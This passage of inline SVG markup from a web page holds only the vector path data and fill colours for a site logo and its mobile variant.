44.2167 38.3262 44.3906 38.4886 44.518C38.654 44.6372 38.8534 44.7 39.0573 44.6972C39.2719 44.7057 39.4815 44.6303 39.6415 44.4868C39.7155 44.4221 39.7742 44.3417 39.8133 44.2514C39.8524 44.1611 39.8709 44.0632 39.8674 43.9649C39.8707 43.8866 39.8572 43.8085 39.8276 43.7359C39.798 43.6633 39.7531 43.598 39.696 43.5443C39.4614 43.3639 39.1981 43.2243 38.917 43.1314L38.8002 43.0847C38.5582 43.0021 38.3298 42.884 38.1225 42.7342C38.0077 42.6368 37.917 42.5141 37.8576 42.3758C37.7955 42.2361 37.7636 42.0848 37.7642 41.9318C37.7639 41.7853 37.7942 41.6403 37.8532 41.5061C37.9122 41.372 37.9987 41.2516 38.1069 41.1529C38.3529 40.9344 38.674 40.8199 39.0027 40.8335C39.2114 40.8329 39.419 40.8644 39.6181 40.927C39.819 40.9859 40.0085 41.0781 40.179 41.1996V41.9786H39.883C39.8254 41.7753 39.7089 41.5936 39.548 41.4567C39.3977 41.3316 39.2058 41.2676 39.0105 41.2775C38.8277 41.2721 38.6496 41.3361 38.512 41.4567C38.4484 41.5114 38.3979 41.5797 38.3642 41.6565C38.3305 41.7334 38.3144 41.8168 38.3172 41.9007C38.3172 42.2123 38.5769 42.4719 39.0962 42.6796L39.2832 42.7419C39.6013 42.8423 39.89 43.0188 40.1244 43.2561C40.2978 43.4568 40.3895 43.7154 40.3815 43.9805C40.3887 44.149 40.3606 44.3172 40.2989 44.4742C40.2372 44.6311 40.1432 44.7734 40.0232 44.8919C39.7585 45.1282 39.4117 45.2512 39.0573 45.2346C38.8409 45.2347 38.6257 45.2032 38.4185 45.1412C38.2084 45.0747 38.007 44.9831 37.8187 44.8685V44.0194Z" fill="#003007"/>
        <path d="M129.854 44.4401H130.064C130.195 44.5826 130.347 44.7035 130.516 44.7985C130.649 44.864 130.796 44.8986 130.944 44.8997C131.071 44.9025 131.196 44.8766 131.31 44.824C131.425 44.7714 131.526 44.6934 131.607 44.5959C131.792 44.38 131.887 44.101 131.871 43.817C131.883 43.5685 131.802 43.3245 131.645 43.1315C131.57 43.0454 131.476 42.977 131.371 42.9312C131.266 42.8854 131.152 42.8634 131.038 42.8666C130.955 42.8662 130.873 42.8821 130.796 42.9134C130.702 42.9447 130.613 42.9893 130.532 43.0458H130.064V40.6777H132.401V41.2542H131.085C130.997 41.2589 130.91 41.2457 130.828 41.2152C130.753 41.1798 130.687 41.1294 130.633 41.0672L130.516 41.1451C130.541 41.1951 130.562 41.2472 130.578 41.3009C130.584 41.3735 130.584 41.4464 130.578 41.519V42.0098C130.583 42.0798 130.583 42.1501 130.578 42.2201C130.561 42.281 130.54 42.3408 130.516 42.3993L130.633 42.4694C130.727 42.4346 130.823 42.406 130.921 42.3837H131.194C131.369 42.381 131.542 42.415 131.703 42.4834C131.864 42.5519 132.009 42.6532 132.128 42.7809C132.381 43.0536 132.515 43.4147 132.502 43.7858C132.519 43.9946 132.49 44.2044 132.417 44.4009C132.345 44.5974 132.23 44.7758 132.082 44.9238C131.934 45.0719 131.756 45.1861 131.559 45.2586C131.363 45.3311 131.153 45.3602 130.944 45.3438C130.755 45.3457 130.566 45.3194 130.384 45.2659C130.191 45.2046 130.008 45.1181 129.838 45.0088L129.854 44.4401ZM126.372 44.9932C126.765 44.7203 127.132 44.4127 127.47 44.074C127.711 43.8305 127.907 43.5455 128.047 43.2327H128.008C127.864 43.3552 127.701 43.4527 127.525 43.521C127.371 43.5825 127.207 43.6143 127.042 43.6144C126.872 43.6239 126.701 43.5952 126.544 43.5305C126.386 43.4658 126.245 43.3667 126.13 43.2405C125.89 42.9448 125.77 42.5692 125.795 42.1889C125.769 41.765 125.906 41.3471 126.177 41.0205C126.311 40.8774 126.474 40.7655 126.656 40.6928C126.838 40.6201 127.033 40.5884 127.229 40.5998C127.439 40.5864 127.65 40.6208 127.846 40.7004C128.042 40.78 128.217 40.9027 128.358 41.0594C128.645 41.4272 128.786 41.8873 128.755 42.3525C128.759 42.8756 128.628 43.3909 128.374 43.8481C128.044 44.3945 127.62 44.8773 127.12 45.2736H126.341L126.372 44.9932ZM128.109 42.15C128.121 41.8737 128.045 41.6007 127.891 41.371C127.817 41.2796 127.723 41.2062 127.616 41.1563C127.51 41.1063 127.393 41.0812 127.275 41.0828C127.157 41.0769 127.039 41.1 126.932 41.1503C126.825 41.2005 126.731 41.2763 126.66 41.371C126.502 41.5992 126.423 41.8727 126.434 42.15C126.416 42.4039 126.491 42.6558 126.644 42.8588C126.722 42.9432 126.818 43.0092 126.924 43.0523C127.031 43.0954 127.145 43.1145 127.26 43.1081C127.377 43.1168 127.495 43.0989 127.604 43.0558C127.713 43.0126 127.811 42.9453 127.891 42.8588C128.05 42.6583 128.128 42.4053 128.109 42.15ZM122.469 44.9621C122.86 44.6893 123.225 44.3816 123.56 44.0429C123.8 43.7973 123.998 43.5129 124.144 43.2016H124.105C123.961 43.3241 123.798 43.4215 123.622 43.4898C123.466 43.5522 123.299 43.5839 123.131 43.5833C122.961 43.5911 122.792 43.5617 122.634 43.4971C122.477 43.4325 122.335 43.3343 122.22 43.2094C121.987 42.9104 121.87 42.5364 121.893 42.1578C121.867 41.7353 122.001 41.3186 122.267 40.9893C122.402 40.8469 122.567 40.7356 122.75 40.663C122.933 40.5903 123.13 40.5582 123.326 40.5687C123.537 40.5553 123.748 40.5897 123.943 40.6693C124.139 40.7488 124.314 40.8716 124.456 41.0283C124.742 41.396 124.883 41.8562 124.853 42.3214C124.857 42.8445 124.725 43.3597 124.471 43.817C124.14 44.3618 123.715 44.8443 123.217 45.2425H122.438L122.469 44.9621ZM124.206 42.1188C124.22 41.8412 124.14 41.5671 123.98 41.3399C123.91 41.2458 123.818 41.1703 123.713 41.12C123.607 41.0698 123.49 41.0463 123.373 41.0516C123.254 41.0489 123.136 41.0734 123.028 41.1234C122.92 41.1733 122.825 41.2474 122.75 41.3399C122.594 41.569 122.518 41.8424 122.532 42.1188C122.514 42.3728 122.588 42.6246 122.742 42.8277C122.82 42.912 122.915 42.9781 123.022 43.0212C123.128 43.0643 123.243 43.0833 123.357 43.077C123.474 43.0857 123.592 43.0678 123.701 43.0246C123.811 42.9815 123.909 42.9141 123.988 42.8277C124.14 42.6353 124.217 42.3947 124.206 42.15V42.1188ZM118.13 44.7439H119.205V41.1685H118.169V40.6466H119.906V44.7439H120.833V45.2269H118.169L118.13 44.7439Z" fill="#003007"/>
    </svg>
    <svg class="logo-mobile" width="92" height="46" viewBox="0 0 92 46" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M77.3401 9.48274C77.3109 10.0128 77.265 11.0563 77.1105 12.1164C76.9652 13.1935 76.6848 14.2481 76.2758 15.2551C75.8993 16.1096 75.4584 16.9342 74.9569 17.7218C74.6397 18.2519 74.5729 18.3771 74.6438 18.3854C74.7148 18.3938 74.9277 18.2811 75.416 17.8971C76.0856 17.3734 76.711 16.7954 77.2858 16.1692C77.8679 15.5289 78.3403 14.797 78.6841 14.003C79.0112 13.2264 79.2451 12.4138 79.3811 11.5822C79.4988 10.9235 79.5602 10.2561 79.5647 9.58709C79.5647 9.11128 79.5021 8.89424 79.3686 8.77737C79.1556 8.65699 78.9042 8.62407 78.6674 8.68555C78.3251 8.72729 77.8326 8.82329 77.6072 8.87754C77.3818 8.9318 77.361 8.95267 77.3318 9.48274" fill="#E3000F"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M77.3401 36.4498C77.3109 35.9197 77.265 34.8762 77.1105 33.8161C76.9656 32.7389 76.6851 31.6843 76.2758 30.6774C75.8993 29.8229 75.4584 28.9983 74.9569 28.2107C74.6397 27.6806 74.5729 27.5554 74.6438 27.5471C74.7148 27.5387 74.9277 27.6514 75.416 28.0354C76.0856 28.5591 76.711 29.1371 77.2858 29.7633C77.8679 30.4036 78.3403 31.1355 78.6841 31.9295C79.0112 32.7061 79.2451 33.5187 79.3811 34.3503C79.4988 35.009 79.5602 35.6764 79.5647 36.3454C79.5647 36.8212 79.5021 37.0383 79.3686 37.1551C79.1556 37.2755 78.9042 37.3084 78.6674 37.2469C78.3251 37.2052 77.8326 37.1092 77.6072 37.055C77.3818 37.0007 77.361 36.9798 77.3318 36.4498" fill="#E3000F"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M14.4162 9.4828C14.4454 10.0129 14.4955 11.0563 14.6458 12.1165C14.7932 13.1932 15.0736 14.2474 15.4805 15.2552C15.857 16.1097 16.2979 16.9343 16.7995 17.7219C17.1208 18.2519 17.1834 18.3771 17.1125 18.3855C17.0415 18.3938 16.8328 18.2811 16.3403 17.8972C15.6747 17.3702 15.0535 16.7895 14.483 16.1609C13.9024 15.5195 13.4301 14.7879 13.0848 13.9947C12.7596 13.2174 12.5257 12.405 12.3878 11.5739C12.2711 10.9152 12.2111 10.2477 12.2083 9.5788C12.2083 9.10298 12.2667 8.88595 12.4045 8.76908C12.6159 8.64853 12.8661 8.61556 13.1015 8.67726C13.4479 8.71899 13.9362 8.81499 14.1616 8.86925C14.387 8.92351 14.412 8.94438 14.4371 9.47445" fill="#E3000F"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M14.4162 36.4498C14.4454 35.9197 14.4955 34.8762 14.6458 33.8161C14.7927 32.7393 15.0731 31.6849 15.4805 30.6774C15.857 29.8229 16.2979 28.9983 16.7995 28.2107C17.1208 27.6806 17.1834 27.5554 17.1125 27.5471C17.0415 27.5387 16.8328 27.6514 16.3403 28.0354C15.6707 28.5591 15.0453 29.1371 14.4705 29.7633C13.8898 30.4047 13.4176 31.1363 13.0723 31.9295C12.7471 32.7068 12.5132 33.5192 12.3752 34.3503C12.2586 35.009 12.1985 35.6765 12.1958 36.3454C12.1958 36.8212 12.2542 37.0383 12.3919 37.1551C12.6033 37.2757 12.8535 37.3086 13.089 37.2469C13.4354 37.2052 13.9237 37.1092 14.1491 37.055C14.3745 37.0007 14.3995 36.9798 14.4246 36.4498" fill="#E3000F"/>
        <path d="M23.9575 25.7606C24.6409 31.0894 27.2426 35.9865 31.2759 39.5355C35.3091 43.0845 40.4975 45.0422 45.8699 45.0422C51.2423 45.0422 56.4306 43.0845 60.4638 39.5355C64.4971 35.9865 67.0988 31.0894 67.7823 25.7606H68.7005C68.0244 31.3423 65.3276 36.4831 61.1197 40.2121C56.9118 43.9411 51.484 46 45.8615 46C40.239 46 34.8112 43.9411 30.6033 40.2121C26.3954 36.4831 23.6987 31.3423 23.0225 25.7606H23.9575ZM45.8782 0.00834938C51.5123 0.00457804 56.9519 2.068 61.1661 5.80749C65.3802 9.54697 68.0759 14.7026 68.7422 20.2971H67.824C67.1664 14.9448 64.5738 10.0178 60.5349 6.44469C56.4959 2.87159 51.2896 0.899184 45.897 0.899184C40.5044 0.899184 35.298 2.87159 31.2591 6.44469C27.2201 10.0178 24.6276 14.9448 23.97 20.2971H23.0517C23.714 14.704 26.4054 9.54814 30.6157 5.80708C34.826 2.06603 40.2626 -0.000234524 45.8949 1.99653e-08L45.8782 0.00834938Z" fill="#003007"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M45.5984 2.27057H44.989C44.9793 2.89336 44.9023 3.51328 44.7595 4.11955C44.7123 4.32118 44.6509 4.51923 44.5758 4.71223H45.6151L45.5984 2.27057ZM40.6107 3.66461L40.5147 4.44093L41.1074 4.26564L40.6107 3.66461ZM37.0213 5.78907C37.1691 5.70686 37.2884 5.58168 37.3635 5.43012C37.3854 5.34452 37.3889 5.25527 37.3738 5.16823C37.3587 5.08118 37.3253 4.99833 37.2759 4.9251C37.2039 4.76231 37.0703 4.63472 36.9044 4.57032C36.7313 4.53833 36.5525 4.57259 36.4036 4.66632L37.0213 5.78907ZM59.9771 6.34001C60.0156 6.37287 60.0472 6.41302 60.0702 6.45815C60.0931 6.50328 60.1069 6.55249 60.1107 6.60296C60.1148 6.65333 60.1087 6.70402 60.093 6.75204C60.0772 6.80006 60.052 6.84444 60.0189 6.8826C59.986 6.92109 59.9459 6.95271 59.9007 6.97564C59.8556 6.99856 59.8064 7.01233 59.7559 7.01616C59.7055 7.02023 59.6549 7.01421 59.6068 6.99844C59.5588 6.98267 59.5144 6.95748 59.4763 6.92434C59.4378 6.89148 59.4062 6.85133 59.3832 6.8062C59.3603 6.76107 59.3466 6.71186 59.3427 6.66139C59.3377 6.61095 59.3432 6.56001 59.359 6.51185C59.3748 6.46369 59.4006 6.41937 59.4345 6.38175C59.4674 6.34329 59.5075 6.31169 59.5525 6.28876C59.5976 6.26584 59.6467 6.25205 59.6972 6.24817C59.7476 6.24429 59.7983 6.2504 59.8463 6.26617C59.8943 6.28193 59.9388 6.30702 59.9771 6.34001ZM59.3052 5.76403C59.3444 5.79625 59.3765 5.83625 59.3995 5.88151C59.4225 5.92676 59.4358 5.9763 59.4387 6.02698C59.4428 6.07735 59.4368 6.12804 59.421 6.17605C59.4052 6.22407 59.38 6.26846 59.3469 6.30662C59.314 6.34511 59.2739 6.37673 59.2287 6.39965C59.1836 6.42257 59.1344 6.43635 59.0839 6.44018C59.0332 6.44443 58.9822 6.43809 58.934 6.42156C58.8859 6.40504 58.8417 6.37869 58.8043 6.34418C58.7648 6.31314 58.7324 6.27397 58.7094 6.22932C58.6863 6.18467 58.6732 6.13559 58.6707 6.08541C58.6666 6.03438 58.6725 5.98304 58.6883 5.93433C58.7041 5.88562 58.7293 5.84051 58.7626 5.80159C58.7951 5.76274 58.8352 5.73088 58.8804 5.70793C58.9256 5.68497 58.9749 5.6714 59.0255 5.66803C59.0782 5.66196 59.1317 5.6674 59.1821 5.68398C59.2326 5.70055 59.2788 5.72786 59.3177 5.76403H59.3052ZM57.1974 8.36012L58.1407 7.26242C58.2573 7.12983 58.366 6.99046 58.4662 6.84504C58.5482 6.71984 58.6208 6.5887 58.6833 6.4527L58.7333 6.34001L59.4971 6.9953L59.3928 7.06207C59.2695 7.14384 59.1523 7.23451 59.0422 7.33337C58.9124 7.45702 58.7897 7.58801 58.6749 7.72571L57.7316 8.82341C57.6189 8.95698 57.5021 9.09471 57.4019 9.24079C57.3228 9.367 57.2517 9.49803 57.189 9.63313L57.139 9.74582L56.3751 9.09054L56.4753 9.02376C56.6001 8.94407 56.7175 8.85327 56.8259 8.75246C56.9625 8.63035 57.0908 8.49928 57.2099 8.36012H57.1974ZM55.5487 7.10799L56.3835 5.92263C56.4868 5.77947 56.5816 5.63035 56.6673 5.47604C56.7376 5.34162 56.7976 5.2021 56.8468 5.05866L56.8843 4.94179L57.7191 5.52195L57.6273 5.59708C57.5119 5.69102 57.4031 5.79282 57.3017 5.90176C57.1849 6.03532 57.0763 6.18141 56.972 6.31914L56.1372 7.50032C56.032 7.64449 55.9358 7.79504 55.8492 7.95109C55.7791 8.08503 55.7205 8.22465 55.674 8.36847L55.6322 8.48534L54.7975 7.90936L54.8935 7.83005C55.0095 7.73837 55.1171 7.63639 55.2148 7.52536C55.3383 7.39454 55.454 7.25656 55.5613 7.11216L55.5487 7.10799ZM52.4643 5.96854L53.441 6.42348L54.2465 4.69136C54.3236 4.53159 54.3905 4.36709 54.4469 4.19885C54.4918 4.06277 54.5253 3.92315 54.547 3.78148L54.5512 3.63957L55.4611 4.05695L55.3818 4.14877C55.2849 4.26134 55.1969 4.38136 55.1188 4.50772C55.0272 4.66044 54.9436 4.81787 54.8684 4.97935L54.0629 6.71148L54.401 6.87008L54.3133 6.9619C54.2556 7.03169 54.2053 7.10722 54.163 7.18729L54.0796 7.33755C54.0152 7.44947 53.9608 7.56677 53.9168 7.68814C53.8769 7.78601 53.8489 7.8883 53.8333 7.99283V8.12222L52.9986 7.73823L53.0862 7.64641C53.1545 7.56485 53.2146 7.47678 53.2657 7.38346C53.3183 7.29079 53.3643 7.19456 53.4034 7.09547L51.4167 6.16888L51.496 6.07706C51.5919 5.96372 51.6798 5.84378 51.7589 5.71812C51.8515 5.56444 51.9351 5.40557 52.0094 5.2423L52.6187 3.93173C52.6959 3.77196 52.7628 3.60746 52.8191 3.43922C52.8666 3.29646 52.9015 3.14982 52.9234 3.00098V2.87994L53.8333 3.29732L53.754 3.38914C53.6581 3.50103 53.5702 3.61959 53.4911 3.74391C53.3992 3.89834 53.3199 4.06112 53.2448 4.21972L52.4643 5.96854ZM50.031 3.46427L48.3615 5.05448C48.3615 5.163 48.3615 5.26735 48.3865 5.37169V5.4969L47.3932 5.3383L47.4432 5.22561C47.5072 5.09143 47.5589 4.95173 47.5977 4.80823C47.6456 4.63531 47.6832 4.45971 47.7104 4.28233L47.9357 2.85072C47.9678 2.67705 47.9873 2.5013 47.9942 2.32482C47.9997 2.17425 47.9927 2.02347 47.9733 1.87405V1.75302L48.9667 1.91162L48.9166 2.02431C48.8526 2.15849 48.8009 2.29819 48.7622 2.44169C48.7142 2.61461 48.6766 2.79021 48.6495 2.96759L48.4658 4.12373L50.1353 2.53769C50.1318 2.43147 50.1221 2.32555 50.1061 2.22048V2.09944L51.1036 2.25804L51.0536 2.36656C50.9903 2.50149 50.9372 2.64102 50.895 2.78394C50.849 2.95506 50.8157 3.13454 50.7864 3.30984L50.5611 4.73727C50.5299 4.9126 50.509 5.08959 50.4985 5.26735C50.4942 5.41665 50.5026 5.56605 50.5235 5.71394V5.83498L49.526 5.67638L49.5802 5.56786C49.6423 5.43291 49.694 5.29337 49.7346 5.15048C49.7828 4.97646 49.8191 4.79935 49.8432 4.62041L50.031 3.46427ZM46.3455 4.68719H46.717L46.6753 4.80823C46.6543 4.89729 46.6417 4.98812 46.6377 5.07952V5.25065C46.6252 5.37834 46.6252 5.50695 46.6377 5.63464C46.6432 5.74078 46.6614 5.84587 46.692 5.94767L46.7337 6.06871H45.8238L45.8614 5.94767C45.8926 5.84617 45.9094 5.74081 45.9114 5.63464C45.9177 5.5276 45.9177 5.42029 45.9114 5.31326H44.292C44.2857 5.42029 44.2857 5.5276 44.292 5.63464C44.2976 5.74078 44.3158 5.84587 44.3463 5.94767L44.388 6.06871H43.4781L43.5199 5.9435C43.548 5.84286 43.5634 5.7391 43.5658 5.63464C43.5783 5.50555 43.5783 5.37556 43.5658 5.24648V5.07535C43.5604 4.98519 43.5464 4.89574 43.524 4.80823L43.4823 4.68719H43.8371C43.9399 4.47467 44.021 4.25234 44.0792 4.02356C44.1898 3.61354 44.2638 3.19452 44.3004 2.77142C44.3149 2.60339 44.3149 2.43442 44.3004 2.26639C44.2861 2.11224 44.2567 1.95987 44.2127 1.81145L44.1752 1.69458H46.4582L46.4248 1.81145C46.3875 1.94851 46.3596 2.08796 46.3413 2.22883C46.324 2.40635 46.3171 2.58474 46.3205 2.76307L46.3455 4.68719ZM41.5624 4.77484L40.4647 5.10039C40.4375 5.30231 40.4291 5.50631 40.4396 5.70977C40.4387 5.83394 40.4614 5.95717 40.5064 6.07289L40.569 6.17306L39.4129 6.51531L39.5172 6.31914C39.5864 6.18723 39.6383 6.04695 39.6716 5.90176C39.7259 5.67638 39.7676 5.43847 39.801 5.20891L40.2184 2.4083L40.3353 2.37491L42.2177 4.49102C42.3734 4.67533 42.5392 4.8509 42.7143 5.01692C42.8121 5.10935 42.9199 5.19055 43.0357 5.259L43.2361 5.36752L42.0883 5.70559V5.58873C42.0703 5.49659 42.0349 5.40875 41.9839 5.32995C41.9018 5.19032 41.8082 5.0577 41.7043 4.93344L41.5624 4.77484ZM37.2425 6.16471L37.3844 6.41931C37.4671 6.57716 37.5606 6.72916 37.664 6.87425C37.7497 6.99538 37.8461 7.10853 37.952 7.21233L38.0397 7.29998L37.1381 7.81336L37.1131 7.69232C37.0785 7.5502 37.0339 7.41072 36.9795 7.27494C36.9095 7.10915 36.8301 6.9475 36.7416 6.79078L36.0446 5.53864C35.9617 5.38175 35.8698 5.22984 35.7691 5.0837C35.6808 4.96348 35.5831 4.85044 35.477 4.74562L35.3893 4.65797L36.2241 4.2072C36.5179 4.0196 36.8666 3.9372 37.2133 3.97347C37.3652 4.0096 37.507 4.07935 37.6284 4.17759C37.7498 4.27583 37.8475 4.40006 37.9145 4.54111C38.0052 4.6818 38.0593 4.843 38.0717 5.00997C38.0841 5.17694 38.0544 5.34435 37.9854 5.4969C37.7974 5.78997 37.5335 6.02655 37.2216 6.1814L37.2425 6.16471ZM33.4277 6.70313C33.3358 6.78243 33.244 6.86173 33.1605 6.94938C33.0101 7.09332 32.8846 7.26115 32.789 7.44607L32.6931 7.65893L32.4009 6.77409L34.5253 5.17135L34.6756 5.56369L34.8133 5.93515L34.7174 5.96019C34.55 6.00923 34.3855 6.06776 34.2248 6.1355C34.1428 6.17502 34.0634 6.21963 33.9869 6.26906L35.1806 7.85509C35.2811 7.99105 35.3898 8.12069 35.5062 8.24326C35.6204 8.35404 35.7416 8.45721 35.8693 8.55212L35.9695 8.62725L35.1347 9.24914L35.0888 9.13228C35.035 8.98799 34.9694 8.84839 34.8926 8.7149C34.8056 8.57081 34.7108 8.43148 34.6088 8.29752L33.4277 6.70313Z" fill="#003007"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M57.4062 38.2444L58.1909 39.1376C58.305 39.0221 58.3857 38.8779 58.4246 38.7202C58.4421 38.6331 58.438 38.543 58.4125 38.4578C58.387 38.3727 58.341 38.2951 58.2785 38.2319C58.23 38.1676 58.1668 38.1159 58.0942 38.0811C58.0216 38.0462 57.9417 38.0292 57.8612 38.0316C57.6839 38.0483 57.5176 38.1248 57.3895 38.2486L57.4062 38.2444ZM42.4974 41.9424L42.7646 40.7779C42.6132 40.7576 42.4591 40.7777 42.318 40.8363C42.2454 40.869 42.1817 40.9187 42.1323 40.9812C42.0829 41.0437 42.0492 41.1171 42.0342 41.1953C42.0121 41.2808 42.0104 41.3703 42.0292 41.4566C42.0481 41.5428 42.0869 41.6235 42.1427 41.692C42.2419 41.8062 42.3703 41.8913 42.5141 41.9382L42.4974 41.9424ZM37.6183 39.6927L37.0214 40.1811L37.5682 40.4649L37.6183 39.6927ZM56.993 37.7937C57.2644 37.5492 57.6096 37.4023 57.9739 37.3763C58.1449 37.372 58.3145 37.4075 58.4695 37.4799C58.6245 37.5524 58.7606 37.6597 58.8671 37.7937C58.9826 37.9112 59.0679 38.055 59.1159 38.2127C59.1639 38.3704 59.173 38.5374 59.1425 38.6994C59.0262 39.0895 58.7913 39.4337 58.4705 39.6844L57.9488 40.1435L57.8987 40.0308C57.8341 39.8978 57.7601 39.7695 57.6775 39.6468C57.5744 39.5014 57.4629 39.362 57.3436 39.2294L56.3878 38.1442C56.2729 38.0093 56.1503 37.8811 56.0205 37.7603C55.9073 37.6616 55.7874 37.571 55.6616 37.489L55.5572 37.4264L56.3127 36.7627L56.367 36.8712C56.4286 37.005 56.5012 37.1334 56.584 37.2552C56.6883 37.4013 56.8052 37.5432 56.9221 37.6726L56.993 37.7937ZM53.9086 39.0458C53.8062 39.1101 53.7073 39.1798 53.6123 39.2545C53.4497 39.3796 53.3087 39.5305 53.1949 39.7011L53.0697 39.9014L52.8902 38.9874L55.1983 37.6601L55.2985 38.0775L55.3861 38.4615H55.2901C55.1165 38.4866 54.9449 38.5242 54.7767 38.5741C54.6909 38.6014 54.6072 38.6349 54.5263 38.6743L55.5155 40.3981C55.5982 40.5431 55.6902 40.6825 55.791 40.8155C55.8891 40.9416 55.9965 41.0602 56.1123 41.1702L56.2 41.2537L55.3026 41.7671L55.2734 41.6461C55.2369 41.4954 55.1894 41.3475 55.1315 41.2036C55.0642 41.0461 54.9876 40.8928 54.902 40.7445L53.9086 39.0458ZM53.4161 42.4558C53.2915 42.5962 53.1515 42.7222 52.9987 42.8314C52.842 42.9307 52.6738 43.0106 52.4978 43.0693C52.2743 43.1542 52.0358 43.1928 51.7969 43.1828C51.558 43.1727 51.3236 43.1142 51.108 43.0109C50.8926 42.9102 50.7004 42.7658 50.5438 42.5869C50.3872 42.408 50.2694 42.1984 50.1981 41.9716C50.1067 41.732 50.0651 41.4763 50.0759 41.2201C50.0867 40.964 50.1495 40.7126 50.2607 40.4816C50.3695 40.2522 50.5241 40.0476 50.7151 39.8803C50.906 39.713 51.1292 39.5867 51.3709 39.5091C51.52 39.456 51.6737 39.4169 51.83 39.3922C51.9818 39.3681 52.1355 39.3583 52.2892 39.363H52.3559L52.6189 40.131L52.4436 40.0767C52.2957 40.0275 52.1403 40.0049 51.9845 40.0099C51.8238 40.0126 51.6646 40.0408 51.5128 40.0934C51.3713 40.1401 51.2419 40.2175 51.1337 40.3199C51.0255 40.4224 50.9412 40.5474 50.8868 40.6861C50.7678 40.995 50.7678 41.3371 50.8868 41.6461C50.9844 41.9621 51.1916 42.2329 51.4711 42.4099C51.5898 42.4868 51.7246 42.5351 51.8652 42.551C52.0057 42.5669 52.1479 42.5501 52.2808 42.5017C52.4567 42.4458 52.6208 42.3581 52.765 42.2429C52.9117 42.1158 53.0359 41.9648 53.1323 41.7963L53.2408 41.621L53.4787 42.414L53.4161 42.4558ZM48.4451 42.8732L48.2573 41.4415C48.2322 41.2662 48.203 41.0868 48.1613 40.9156C48.1235 40.7724 48.0732 40.6327 48.011 40.4983L47.9609 40.3856L48.9585 40.252V40.373C48.9363 40.5194 48.9265 40.6674 48.9293 40.8155C48.9321 40.9944 48.9475 41.1729 48.9752 41.3497L49.163 42.7855C49.188 42.9608 49.2173 43.1403 49.259 43.3114C49.2966 43.4547 49.3469 43.5944 49.4092 43.7288L49.4593 43.8456L48.4618 43.975V43.854C48.486 43.7092 48.4958 43.5624 48.491 43.4157C48.4885 43.234 48.4732 43.0527 48.4451 42.8732ZM45.2188 41.8506L45.5652 41.4332C45.7135 41.261 45.8528 41.0813 45.9826 40.8948C46.0561 40.7981 46.1151 40.6912 46.1579 40.5776L46.1829 40.515H47.4643L47.1554 40.6819C47.0428 40.7495 46.939 40.8308 46.8465 40.924C46.6796 41.0826 46.521 41.2662 46.3666 41.4457L45.7947 42.1135L46.4584 42.9733C46.6504 43.2265 46.8465 43.477 47.0469 43.7246C47.1143 43.8121 47.1898 43.8932 47.2723 43.9667L47.5686 44.142L46.233 44.1169V44.0293C46.225 43.9552 46.2038 43.8831 46.1704 43.8164C46.1197 43.7115 46.0581 43.6122 45.9867 43.5201L45.1895 42.4808V43.0109C45.1791 43.1888 45.1791 43.3672 45.1895 43.5451C45.2067 43.6934 45.236 43.84 45.2772 43.9834L45.3064 44.1002H44.3005L44.3381 43.9834C44.3797 43.8466 44.4117 43.7072 44.4341 43.566C44.4577 43.3889 44.4688 43.2104 44.4675 43.0318L44.4967 41.5835C44.5071 41.4069 44.5071 41.2299 44.4967 41.0534C44.4814 40.9038 44.4535 40.7558 44.4132 40.611L44.3798 40.4941H45.3857L45.3523 40.611C45.3071 40.7467 45.275 40.8865 45.2563 41.0283C45.2334 41.2055 45.2209 41.3839 45.2188 41.5626V41.8506ZM42.3931 42.4558C42.1788 42.6522 41.9545 42.8375 41.7211 43.0109C41.4806 43.1951 41.2267 43.3611 40.9615 43.5076H40.9323L40.0975 43.3198L40.2686 43.1987C40.5107 43.0318 40.7528 42.8606 40.9865 42.6812C41.1535 42.5476 41.3204 42.4099 41.479 42.2638L41.7253 42.03C41.6685 41.9858 41.6155 41.9369 41.5667 41.884C41.4537 41.774 41.3712 41.6366 41.3272 41.4851C41.2833 41.3336 41.2796 41.1734 41.3163 41.02C41.3451 40.8626 41.4119 40.7146 41.5108 40.5887C41.6097 40.4629 41.7377 40.3631 41.8839 40.2979C42.2397 40.1709 42.6263 40.1578 42.9899 40.2604L43.7329 40.4315L43.6745 40.54C43.5994 40.6732 43.5365 40.8129 43.4866 40.9574C43.4282 41.1243 43.3823 41.2996 43.3406 41.4708L43.0192 42.8815C42.9781 43.0562 42.9474 43.2332 42.9273 43.4116C42.9148 43.5588 42.9148 43.7068 42.9273 43.854V43.975L41.9465 43.7538L42.0091 43.6453C42.0824 43.5112 42.1452 43.3717 42.1969 43.2279C42.2544 43.0598 42.3018 42.8883 42.3388 42.7145L42.3931 42.4558ZM37.5265 41.1369L36.5081 40.6068C36.3583 40.7349 36.2188 40.8744 36.0907 41.0242C36.0052 41.1145 35.936 41.219 35.8862 41.333L35.8611 41.4499L34.7885 40.8948L35.0055 40.828C35.1399 40.7813 35.2687 40.7197 35.3895 40.6444C35.5898 40.5191 35.7818 40.3772 35.9696 40.227L38.2193 38.5032L38.3237 38.5616L38.211 41.3915C38.1964 41.6319 38.1964 41.8731 38.211 42.1135C38.2112 42.255 38.2323 42.3956 38.2736 42.5309L38.3404 42.7438L37.2802 42.1928L37.3553 42.1052C37.4076 42.0266 37.4444 41.9388 37.4639 41.8464C37.4997 41.6884 37.5235 41.528 37.5348 41.3664L37.5265 41.1369ZM34.8219 36.9631C34.7275 36.8874 34.6285 36.8177 34.5255 36.7544C34.3534 36.6374 34.163 36.5499 33.9621 36.4956L33.7367 36.4455L34.538 35.9739L36.5498 37.7143L36.2034 37.9439L35.8695 38.1526L35.8194 38.0691C35.739 37.9135 35.6469 37.7642 35.5439 37.6225C35.4846 37.5592 35.4204 37.5006 35.3519 37.4472L34.0539 38.9498C33.9411 39.0814 33.8379 39.2209 33.745 39.3672C33.6617 39.5017 33.5865 39.6411 33.5196 39.7845L33.4695 39.8972L32.6849 39.2211L32.7892 39.1543C32.9222 39.072 33.0478 38.9784 33.1649 38.8747C33.2915 38.7591 33.41 38.635 33.5196 38.5032L34.8219 36.9631Z" fill="#003007"/>
